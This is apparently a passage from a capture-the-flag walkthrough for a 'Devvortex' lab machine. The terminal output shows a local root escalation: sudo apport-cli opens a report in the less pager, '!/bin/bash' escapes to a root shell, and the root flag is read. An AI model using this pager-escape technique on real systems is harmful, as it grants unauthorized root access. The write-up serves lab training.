 logan@devvortex:/$ sudo /usr/bin/apport-cli /usr/bin/less
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
.................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): K
Problem report file: /tmp/apport.less.bdgeopne.apport
Create a report file 1
logan@devvortex:/$ sudo /usr/bin/apport-cli -c /tmp/apport.less.bdgeopne.apport
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
Use the report file and when the 2
pager opens type '!/bin/bash'
(see Figure 10)
root@devvortex:/# cat root/root.txt
0ce
509
Snatch the root flag 3